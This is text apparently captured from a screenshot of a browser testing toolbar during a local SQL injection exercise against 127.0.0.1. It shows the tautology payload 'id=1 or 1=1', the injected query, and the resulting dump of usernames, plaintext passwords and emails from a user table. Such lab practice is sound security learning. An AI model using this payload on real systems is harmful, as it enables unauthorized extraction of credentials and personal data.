 Load URL
http://127.0.0.1/sql/sql.php?id=1 or 1=1
Split URL
Execute
Enable Post data Enable Referrer
ID:1
USERNAME:administrator
PASSWORD:123456
EMAIL:111@163.com
ID:2
USERNAME:admin
PASSWORD:123456
EMAIL:123@163.com
ID:3
USERNAME:guest
PASSWORD:123456
EMAIL:123123@163.com
SELECT * FROM USER WHERE id = 1 or 1=1